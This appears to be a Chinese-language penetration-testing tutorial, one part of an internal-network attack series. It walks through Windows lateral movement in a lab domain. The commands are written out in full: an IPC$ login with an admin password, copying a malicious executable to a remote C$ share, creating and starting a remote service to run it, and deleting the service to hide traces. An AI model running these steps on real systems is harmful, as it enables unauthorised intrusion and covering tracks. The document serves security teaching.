系列文章第一章节之基础知识篇

内网渗透(一)之基础知识-内网渗透介绍和概述

内网渗透(二)之基础知识-工作组介绍

内网渗透(三)之基础知识-域环境的介绍和优点

内网渗透(四)之基础知识-搭建域环境

内网渗透(五)之基础知识-Active Directory活动目录介绍和使用

内网渗透(六)之基础知识-域中的权限划分和基本思想

内网渗透(七)之基础知识-企业常见安全域划分和结构

内网渗透(八)之基础知识-企业域中计算机分类和专业名

系列文章第二章节之内网信息收集篇

内网渗透(九)之内网信息收集-手动本地信息收集

内网渗透(十)之内网信息收集-编写自动化脚本收集本地信息

内网渗透(十一)之内网信息收集-内网IP扫描和发现

内网渗透(十二)之内网信息收集-内网端口扫描和发现

内网渗透(十三)之内网信息收集-收集域环境中的基本信息

内网渗透(十四)之内网信息收集-域环境中查找域内用户基本信息

内网渗透(十五)之内网信息收集-域环境中定位域管理员

内网渗透(十六)之内网信息收集-powershell基础知识

内网渗透(十七)之内网信息收集-powershell收集域内信息和敏感数据定位

系列文章第三章节之Windows协议认证和密码抓取篇

内网渗透(十八)之Windows协议认证和密码抓取-本地认证(NTML哈希和LM哈希)

内网渗透(十九)之Windows协议认证和密码抓取-网络认证(基于挑战响应认证的NTLM协议)

内网渗透(二十)之Windows协议认证和密码抓取-域认证(Kerberos协议)

内网渗透(二十一)之Windows协议认证和密码抓取-Golden Ticket黄金票据制作原理及利用方式

内网渗透(二十二)之Windows协议认证和密码抓取-Silver Ticket白银票据制作原理及利用方式

内网渗透(二十三)之Windows协议认证和密码抓取-Mimikatz介绍和各种模块使用方法

内网渗透(二十四)之Windows协议认证和密码抓取-Mimikatz读取sam和lsass获取密码

内网渗透(二十五)之Windows协议认证和密码抓取-使用Hashcat和在线工具破解NTLM Hash

内网渗透(二十六)之Windows协议认证和密码抓取-浏览器、数据库等其他密码的抓取

内网渗透(二十七)之Windows协议认证和密码抓取-Windows其他类型抓取NTLM HASH工具

内网渗透(二十八)之Windows协议认证和密码抓取-Windows RDP凭证的抓取和密码破解

内网渗透(二十九)之Windows协议认证和密码抓取-Windows-2012R2之后抓取密码的方式和抓取密码的防范措施

系列文章第四章节之横向移动篇

内网渗透(三十)之横向移动篇-利用远控工具向日葵横向移动

内网渗透(三十一)之横向移动篇-利用远控工具todesk横向移动

内网渗透(三十二)之横向移动篇-利用远控工具GoToHTTP横向移动

内网渗透(三十三)之横向移动篇-利用远控工具RustDESK横向移动

内网渗透(三十四)之横向移动篇-IPC配合计划任务横向移动

注:阅读本编文章前,请先阅读系列文章,以免造成看不懂的情况!

IPC配合系统服务横向移动

SC命令详解

获取到密码并着手横向时,却发现Task Sheduler服务没有启用。这时候我们就可以远程建立服务,然后再启用服务来运行我们想要运行的命令。

描述:SC 是用来与服务控制管理器和服务进行通信的命令行程序。

用法:sc <server> [command] [service name] <option1> <option2>...

<server> 选项的格式为 "\\ServerName"可通过键入以下命令获取有关命令的更多帮助: "sc

[command]"

命令:

query-----------查询服务的状态,或枚举服务类型的状态。

queryex---------查询服务的扩展状态,或枚举服务类型的状态。

start-----------启动服务。

pause-----------向服务发送 PAUSE 控制请求。

interrogate-----向服务发送 INTERROGATE 控制请求。

continue--------向服务发送 CONTINUE 控制请求。

stop------------向服务发送 STOP 请求。

config----------更改服务的配置(永久)。

description-----更改服务的描述。

failure---------更改失败时服务执行的操作。

failureflag-----更改服务的失败操作标志。

sidtype---------更改服务的服务 SID 类型。

privs-----------更改服务的所需特权。

managedaccount--更改服务以将服务帐户密码标记为由 LSA 管理。

qc--------------查询服务的配置信息。

qdescription----查询服务的描述。

qfailure--------查询失败时服务执行的操作。

qfailureflag----查询服务的失败操作标志。

qsidtype--------查询服务的服务 SID 类型。

qprivs----------查询服务的所需特权。

qtriggerinfo----查询服务的触发器参数。

qpreferrednode--查询服务的首选 NUMA 节点。

qmanagedaccount-查询服务是否将帐户与 LSA 管理的密码结合使用。

qprotection-----查询服务的进程保护级别。

quserservice----查询用户服务模板的本地实例。

delete ----------(从注册表中)删除服务。

create----------创建服务(并将其添加到注册表中)。

control---------向服务发送控制。

sdshow----------显示服务的安全描述符。

sdset-----------设置服务的安全描述符。

showsid---------显示与任意名称对应的服务 SID 字符串。

triggerinfo-----配置服务的触发器参数。

preferrednode---设置服务的首选 NUMA 节点。

GetDisplayName--获取服务的 DisplayName。

GetKeyName------获取服务的 ServiceKeyName。

EnumDepend------枚举服务依赖关系。



使用sc横向移动

环境准备

| 机器名 | IP |

|---|---|

| Windows server 2012(域控) | 192.168.41.10 |

| windows server 2008(域内机器) | 192.168.41.20 |





假设我们现在已经获得了域控的权限,并且获得了Windows 2008 的用户名和密码,接下来我们使用sc横向移动,让Windows 2008 远程上线





1、使用IPC建立连接

net use \\192.168.41.20\ipc$ 12345678 /user:pc-2008\administrator





2、复制恶意程序到Windows 2008 机器上

这个是我们放置于域控上的恶意程序,接下来我们把它拷贝到Windows 2008 机器上

copy C:\Users\Administrator\Desktop\artifact.exe \\192.168.41.20\C$



3、创建远程服务

sc \\192.168.41.20 create test binpath= "cmd.exe /c c:\artifact.exe"



4、开启远程服务

sc \\192.168.41.20 start test

5、上线机器

6、删除服务,做好隐藏



sc \\192.168.41.20 delete test